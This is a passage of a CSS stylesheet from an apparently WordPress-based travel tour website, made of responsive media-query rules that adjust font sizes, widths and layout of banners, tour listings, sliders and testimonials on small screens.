	.tour-img{float:left;width:100%;margin:0;overflow:hidden;max-height:100%;}
	.top-banner-text{font-size:21px;}
	.top-page-title-no-sidebar{top:35%;}
	.tour-des{height:auto;}
.show-itinerary{top:0;}
.tour-content h3, .tour-content h4, .tour-content h5, .tour-content h6, .travel-schedule h2, .travel-schedule h3, .travel-schedule h4, .travel-schedule h5, .travel-schedule h6{font-size:16px;}
}
@media (max-width: 640px) {
	.home-intro-title h3{font-size:16px;}
	.header-top-content .header-top-contact li a{font-size:14px;}
}
@media (max-width: 568px) {
	.posts-services-item .post-services-title a{font-size:16px;}
	.content-archive .archive-post-row .archive-post-image{width:100%;margin:0 0 10px;}
	.content-archive .archive-post-row .archive-post-content{float: left;width:100%;padding:0;}
	.home-pods-content ul li{width:48%;}
	.home-list-tours .tour-name{padding-top:0;width:100%;text-align:center;}
	.home-list-tours .tour-price{width:100%;text-align:center;padding-top:0;}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section{padding:0 15px!important;}
	.home-row4-content .home-row4-left .home-btn-tours{width:100%;padding-left:0;}
	.metaslider .caption-wrap{top:45%!important;}
	.metaslider .caption-wrap h3{font-size:23px!important;line-height:30px!important;}
	.home-row4-content .home-row4-left{padding-left:0;}
	.home-row4-avt{float:none;display:inline-block;position:static;left:auto;top:auto;}
	.home-row4-content .home-row4-left .list-address{float:none;width:100%;display:inline-block;}
	.home-row4-content .home-row4-left{text-align:center;}
	.tab-title li{margin:0 5px 5px;}
	.archive-post-row{width:100%;margin:0 0 25px;}
	.top-page-title h1{font-size:23px;}
	.top-banner-text{font-size:16px;margin-bottom:10px;}
	.top-banner-contact-tours a{height:32px;line-height:32px;font-size:14px;padding:0 10px;}

}
@media (max-width: 480px) {
	.header-top-content .header-top-contact li.header-email{display:none;}
	.metaslider .flex-control-nav{bottom:5px!important;}
}
@media (max-width: 420px) {
	.header-logo .custom-logo-link img{max-width:160px;}
	.posts-services-item .post-services-title a{font-size:14px;}
	.page-header h1, .entry-header h1{font-size:21px;}
	.ws-text{padding:10px 0 15px;}
	.wpb-wps-slider-item h3.pro_title{font-size:14px!important;padding:0;}
	.wpb_slider_area .owl-theme .owl-nav .owl-prev{left:-5px;}
	.wpb_slider_area .owl-theme .owl-nav .owl-next{right:-5px;}
	.bottom-box-content{width:100%;}
	.home-list-product .product-images .product-detail-link span{font-size:13px;}
	.cat-posts-most-view{min-height:1px;}
	.cat-posts-most-view ul{padding-left:0;}
	.cat-posts-most-view ul li:first-child{position:static;top:auto;left:auto;width:100%;}
	.cat-posts-most-view ul li:nth-child(2) .wpp-thumbnail{display:none;}
	.cat-posts-most-view ul li:last-child{padding-bottom:0;margin-bottom:5px;}
	.metaslider .caption-wrap{}
	#sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-prev, #sp-testimonial-free-wrapper-31 .sp-testimonial-free-section .slick-next{background:#fff!important;}
	.metaslider .caption-wrap h3{font-size:16px!important;line-height:22px!important;}
	.home-title h2{font-size:23px;}
	.home-list-tours h3.tour-name{font-size:16px;}
	.home-list-tours .tour-name{font-size:15px;font-weight:600;line-height:22px;}
	.top-page-title-no-sidebar{top:28%;}
	.top-banner-text{font-size:14px;line-height:20px;}
	.top-banner-contact-tours a{font-size:12px;}
}
@media (max-width: 375px) {
	.home-list-tours h3.tour-name{font-size:15px;}
	.tabs-title-content ul li a{font-size:15px;}
}
@media (max-width: 360px) {
	.posts-services-item .post-services-title{min-height:48px;}
	.home-pods-content ul li{height:210px;}
	.top-banner-text{font-size:13px;line-height:20px;margin-bottom:5px;}
	.top-banner-contact-tours a{font-size:11px;}
}
@media (max-width: 320px) {
	.home-list-tours h3.tour-name{font-size:14px;}
}
.home-list-list{float:left;width:100%;}
.wpcf7 form.sent .wpcf7-response-output{display:inline-block;width:100%;}